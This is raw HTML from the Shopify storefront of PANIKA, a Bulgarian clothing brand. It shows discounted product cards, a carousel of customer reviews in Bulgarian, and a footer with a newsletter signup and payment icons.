                srcset="//panika.studio/cdn/shop/files/panika-templar-shorts-223670.webp?v=1748151266&width=165 165w,//panika.studio/cdn/shop/files/panika-templar-shorts-223670.webp?v=1748151266&width=360 360w,//panika.studio/cdn/shop/files/panika-templar-shorts-223670.webp?v=1748151266&width=533 533w,//panika.studio/cdn/shop/files/panika-templar-shorts-223670.webp?v=1748151266&width=720 720w,//panika.studio/cdn/shop/files/panika-templar-shorts-223670.webp?v=1748151266 800w
                "
                src="//panika.studio/cdn/shop/files/panika-templar-shorts-223670.webp?v=1748151266&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Panika Templar Shorts - Panikastudio"
                class="motion-reduce"
                
                width="800"
                height="1199"
                id='quick-add-template--25009273766230__main-collection-product-grid9616948232534-image'
              >
              
<img
                  srcset="//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-174527.webp?v=1748151262&width=165 165w,//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-174527.webp?v=1748151262&width=360 360w,//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-174527.webp?v=1748151262&width=533 533w,//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-174527.webp?v=1748151262&width=720 720w,//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-174527.webp?v=1748151262 800w
                  "
                  src="//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-174527.webp?v=1748151262&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="1199"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/panika-templar-shorts"
                id="StandardCardNoMediaLink-template--25009273766230__main-collection-product-grid-9616948232534"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25009273766230__main-collection-product-grid-9616948232534 NoMediaStandardBadge-template--25009273766230__main-collection-product-grid-9616948232534"
              >
                Panika Templar Shorts
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25009273766230__main-collection-product-grid-9616948232534"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25009273766230__main-collection-product-grid-9616948232534"
            
          >
            <a
              href="/products/panika-templar-shorts"
              id="CardLink-template--25009273766230__main-collection-product-grid-9616948232534"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25009273766230__main-collection-product-grid-9616948232534 Badge-template--25009273766230__main-collection-product-grid-9616948232534"
            >
              Panika Templar Shorts
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>35.95 лв</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>35.95 лв</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>59.95 лв</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25009273766230__main-collection-product-grid-9616948232534"
              class="badge badge--bottom-left color-accent-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 150.00000000000003%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 150.00000000000003%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-976826.webp?v=1748151263&width=165 165w,//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-976826.webp?v=1748151263&width=360 360w,//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-976826.webp?v=1748151263&width=533 533w,//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-976826.webp?v=1748151263&width=720 720w,//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-976826.webp?v=1748151263 800w
                "
                src="//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-976826.webp?v=1748151263&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Panika Templar Oversize T-Shirt - Panikastudio"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="1200"
                id='quick-add-template--25009273766230__main-collection-product-grid9616955638102-image'
              >
              
<img
                  srcset="//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-758519.webp?v=1748151264&width=165 165w,//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-758519.webp?v=1748151264&width=360 360w,//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-758519.webp?v=1748151264&width=533 533w,//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-758519.webp?v=1748151264&width=720 720w,//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-758519.webp?v=1748151264 800w
                  "
                  src="//panika.studio/cdn/shop/files/panika-templar-oversize-t-shirt-758519.webp?v=1748151264&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="1199"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/panika-templar-oversize-t-shirt"
                id="StandardCardNoMediaLink-template--25009273766230__main-collection-product-grid-9616955638102"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25009273766230__main-collection-product-grid-9616955638102 NoMediaStandardBadge-template--25009273766230__main-collection-product-grid-9616955638102"
              >
                Panika Templar Oversize T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25009273766230__main-collection-product-grid-9616955638102"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-38%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25009273766230__main-collection-product-grid-9616955638102"
            
          >
            <a
              href="/products/panika-templar-oversize-t-shirt"
              id="CardLink-template--25009273766230__main-collection-product-grid-9616955638102"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25009273766230__main-collection-product-grid-9616955638102 Badge-template--25009273766230__main-collection-product-grid-9616955638102"
            >
              Panika Templar Oversize T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>39.93 лв</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>39.93 лв</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>64.94 лв</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25009273766230__main-collection-product-grid-9616955638102"
              class="badge badge--bottom-left color-accent-2"
            >
              38%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


<style> #shopify-section-template--25009273766230__main-collection-product-grid .price, #shopify-section-template--25009273766230__main-collection-product-grid .price span {font-size: 0.96em; white-space: nowrap;} </style></div><section id="shopify-section-template--25009273766230__custom_liquid_VcMCPV" class="shopify-section section"><style data-shopify>.section-template--25009273766230__custom_liquid_VcMCPV-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--25009273766230__custom_liquid_VcMCPV-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--25009273766230__custom_liquid_VcMCPV-padding">
    <style>
  .custom-heading {
    text-align: center;
    font-weight: 700;
    font-size: 3.1rem;
    margin: 40px 20px;
    line-height: 1.4;
    color: #111111;
  }

  @media (min-width: 768px) {
    .custom-heading {
      font-size: 4.3rem;
      margin: 60px 0;
    }
  }
</style>

<div class="custom-heading">

</div> <style>
  .custom-heading {
    text-align: center;
    font-weight: 700;
    font-size: 3.1rem;
    margin: 40px 20px;
    line-height: 1.4;
    color: #111111;
  }

  @media (min-width: 768px) {
    .custom-heading {
      font-size: 4.3rem;
      margin: 60px 0;
    }
  }
</style>

<div class="custom-heading">
 Остави клиентите ни да говорят вместо нас
</div>
  </div>
</div>


</section><section id="shopify-section-template--25009273766230__custom_liquid_KfyHWx" class="shopify-section section"><style data-shopify>.section-template--25009273766230__custom_liquid_KfyHWx-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--25009273766230__custom_liquid_KfyHWx-padding {
      padding-top: 0px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--25009273766230__custom_liquid_KfyHWx-padding">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Card Slider with Swiper</title>
    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css">
    <style>
  
        #card-container {
            width: 100%;
            margin: 0 auto;
            overflow: hidden;
            position: relative;
          
        }
      .swiper-wrapper {
    min-width: 100%; /* Set a minimum width to prevent excessive compression */
    box-sizing: content-box; /* Ensure the width includes padding and border, but not margin */
}

        .swiper-container {
            width: calc(100% - 20px);
            position: relative;
            margin: 0 auto;
padding: 10px 0px;
        }

@keyframes upAndDown {
  0%, 100% {
    transform: translateY(0); /* Original position */
  }
  25% {
    transform: translateY(-4px);
  }
 50% {
    transform: translateY(0px);
  }
 75% {
    transform: translateY(4px);
  }
}

@keyframes downAndUp {
  0%, 100% {
    transform: translateY(0); /* Original position */
  }
  25% {
    transform: translateY(4px);
  }
 50% {
    transform: translateY(0px);
  }
 75% {
    transform: translateY(-4px);
  }
}

.swiper-slide:nth-child(odd) {
  animation: upAndDown 4s infinite linear;
}

.swiper-slide:nth-child(even) {
  animation: downAndUp 4s infinite linear;
}


.swiper-slide {
  max-width: 280px;
  height: 230px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column;
  align-items: center;
  background-color: #fff;
  border: 2px solid rgb(239, 239, 243);
  border-radius: 5px;
  padding: 11px;
  box-sizing: border-box;
  justify-content: space-between;
  gap: 15px;
}



        .rating {
            font-size: 32px;
            color: #f7d131;
            margin-top: 10px;
line-height: 20px;
        }

        .description {
            font-size: 14px;
            color: #333;
            text-align: center;
            justify-content: space-between;
          line-height: 22px;
        }
.name{
    display: flex;
    align-items: center;
    gap: 5px;
}

      

        .swiper-button-prev, .swiper-button-next {
            color: white;
            font-size: 15px!important;
            background-color: #333;
            width: 30px;
            height: 30px;
            border-radius: 50%;
            margin: 0 10px;
          top: 42%!important;
        }

        @media (max-width: 767px) {
            .swiper-button-prev, .swiper-button-next {
                display: none;
            }
        }

        .swiper-pagination {
            position: relative;
            top: auto;
            left: auto;
            right: auto;
            margin-top: 30px;
            display: flex;
            justify-content: center;
            align-items: center;
        }

.swiper-pagination-bullet {
    width: 2.5rem;
    height: 0.5rem;
    background-color: #0d437d;
    margin: 0 5px;
    border-radius: 0px;
    cursor: pointer;
    margin: 0 var(--swiper-pagination-bullet-horizontal-gap,0px)!important;
}

        .swiper-pagination-bullet-active {
            width: 3rem;
background-image: linear-gradient(45deg, #1cbcc3, #4abf8f 80%);
            border-radius: 4px;
        }
      .swiper-button-next:after,.swiper-button-prev:after {
    font-family: swiper-icons;
    font-size: 15px;
    text-transform: none!important;
    letter-spacing: 0;
    font-variant: initial;
    line-height: 1
}

    </style>






<div class="container">
    <div id="card-container">
        <div class="swiper-container">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <div class="rating">★★★★★</div>
                    <div class="description">"Екипът е топ,пичове!Онзи ден се засякох с едно момиче и двамата бяхме с ваши артикули и се заговорихме бая "</div>
                  <div class="name"> <font style="color: #13152f!important; font-weight: bold;">d_dobrev13.</font> <img src="https://cdn3.emoji.gg/emojis/9796-verified.png" width="20px" height="20px" alt=""> <font style="font-size: 12px; color: #13152f;">Ревю от инста</font>
</div>
                </div>
                <div class="swiper-slide">
                    <div class="rating">★★★★★</div>
                    <div class="description">"Вчера пристигна екипа и е просто
TOP
!Чакам следващият drop."</div>
                   <div class="name"> <font style="color: #13152f!important; font-weight: bold;">tonkata96</font> <img src="https://cdn3.emoji.gg/emojis/9796-verified.png" width="20px" height="20px" alt="Verified"> <font style="font-size: 13px; color: #13152f;">Ревю от инста</font>
</div>
                </div>
                <div class="swiper-slide">
                    <div class="rating">★★★★★</div>
                    <div class="description"> Един мой приятел ми каза за вас
И съм адски доволен от дрехите материята и всичко
Топ сте пичове:)"</div>
                    <div class="name"> <font style="color: #13152f!important; font-weight: bold;">d.s.1312</font> <img src="https://cdn3.emoji.gg/emojis/9796-verified.png" width="20px" height="20px" alt="Verified"> <font style="font-size: 13px; color: #13152f;">Ревю от инста</font>
</div>
                </div>
<div class="swiper-slide">
    <div class="rating">
        <span style="color: #f7d131;">★</span><span style="color: #f7d131;">★</span><span style="color: #f7d131;">★</span><span style="color: #f7d131;">★</span><span style="color: #DDDDDD;">★</span>
    </div>
    <div class="description" style="margin-top:10px">
  "Мерси пичове екипът най-накрая пристигна,малко се забавихте,но качеството на изработка компенсира!"
  </div>
  <div class="name"> <font style="color: #13152f!important; font-weight: bold;">_borrislav_</font> <img src="https://cdn3.emoji.gg/emojis/9796-verified.png" width="20px" height="20px" alt="Verified"> <font style="font-size: 13px; color: #13152f;">Ревю от инста</font>
</div>
</div>
              
                <div class="swiper-slide">
                    <div class="rating">★★★★★</div>
                    <div class="description">"
 Здравейте! Взех екипчето и мога
да кажа, че на живо е още по-добро! Много ми допада и новият начин на пакетиране. Очаквам следващия дроп с нетрпение
  "</div>
                  <div class="name"> <font style="color: #13152f!important; font-weight: bold;">alexandrov_._</font> <img src="https://cdn3.emoji.gg/emojis/9796-verified.png" width="20px" height="20px" alt="Verified"> <font style="font-size: 13px; color: #13152f;">Ревю на имейл</font>
</div>
                </div>
                <div class="swiper-slide">
                    <div class="rating">★★★★★</div>
                    <div class="description">"
 Трети път си взимам от пичовете уникално качество
Продължавайте все така.
  "</div>
                  <div class="name"> <font style="color: #13152f!important; font-weight: bold;">.vvald.89_</font> <img src="https://cdn3.emoji.gg/emojis/9796-verified.png" width="20px" height="20px" alt="Verified"> <font style="font-size: 13px; color: #13152f;">Ревю от инста</font>
</div>
                </div>
<div class="swiper-slide">
    <div class="rating">
        <span style="color: #f7d131;">★</span><span style="color: #f7d131;">★</span><span style="color: #f7d131;">★</span><span style="color: #f7d131;">★</span><span style="background-image: linear-gradient(to right, #f7d131 50%, #dddddd 50%);
    -webkit-background-clip: text !important;
    -moz-background-clip: text !important;
    -webkit-text-fill-color: transparent !important;">★</span>
    </div>
    <div class="description"> Тениската Mukharab e гръм в рая.
Скоро пускам пост с нея </div>
  <div class="name"> <font style="color: #13152f!important; font-weight: bold;">_n.v_kostov</font> <img src="https://cdn3.emoji.gg/emojis/9796-verified.png" width="20px" height="20px" alt="Verified"> <font style="font-size: 13px; color: #13152f;">Ревю от инста</font>
</div>
</div>

<div class="swiper-slide">
    <div class="rating">
        <span style="color: #f7d131;">★</span><span style="color: #f7d131;">★</span><span style="color: #f7d131;">★</span><span style="color: #f7d131;">★</span><span style="color: #DDDDDD;">★</span>
    </div>
    <div class="description"> Евала поръчах си паника бях скиптично настроен ,но марката и моделите с 1път </div>
  <div class="name"> <font style="color: #13152f!important; font-weight: bold;">caandyman_666</font> <img src="https://cdn3.emoji.gg/emojis/9796-verified.png" width="20px" height="20px" alt="Verified"> <font style="font-size: 13px; color: #13152f;">Ревю от инста</font>
</div>
</div>
            </div> 
            <!-- Add Navigation Arrows -->
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
            <!-- Add Pagination -->
            <div class="swiper-pagination"></div>
        </div>
    </div>
</div>

  
    <!-- Swiper JS -->
    <script src="https://unpkg.com/swiper/swiper-bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            var swiper = new Swiper('.swiper-container', {
                slidesPerView: 'auto',
                spaceBetween: 10,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                autoplay: {
                    delay: 10000, // Autoplay every 10 seconds
                    disableOnInteraction: false, // Allow manual navigation without stopping autoplay
                },
                breakpoints: {
                    1024: {
                        slidesPerView: 3,
                    },
                    1300: {
                        slidesPerView: 4,
                    },
                },
            });
        });
    </script>
  </div>
</div>


</section><section id="shopify-section-template--25009273766230__1744963707aa09911c" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AN1I1VXpHVGZSRlB6S__vitals_recently_viewed_bGYw4L" class="shopify-block shopify-app-block"><div id="vitals-recently_viewed-container" data-source="os2"></div>


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25009274356054__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 45px;
  }

  .section-sections--25009274356054__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 60px;
    }

    .section-sections--25009274356054__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25009274356054__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25009274356054__footer color-background-1 gradient section-sections--25009274356054__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Меню</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Начало
                            </a>
                          </li><li>
                            <a
                              href="/collections/%D0%BC%D1%8A%D0%B6%D0%BA%D0%BE"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Мъже
                            </a>
                          </li><li>
                            <a
                              href="/collections/%D0%B4%D0%B0%D0%BC%D1%81%D0%BA%D0%BE"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Жени
                            </a>
                          </li><li>
                            <a
                              href="/collections/%D0%BD%D0%B0%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Намаление
                            </a>
                          </li><li>
                            <a
                              href="/pages/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%D1%82%D0%B0-%D0%BD%D0%B0-panika"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Историята на PANIKA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">PANIKA VIP CLUB</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Запиши своя имейл и получавай достъп до VIP ексклузивни предложения, лимитирани колекции и персонални отстъпки. </p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25009274356054__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Имейл"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25009274356054__footer">
                              Имейл
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Абониране"
                          >
                            Абонирай се
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Начини на плащане</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 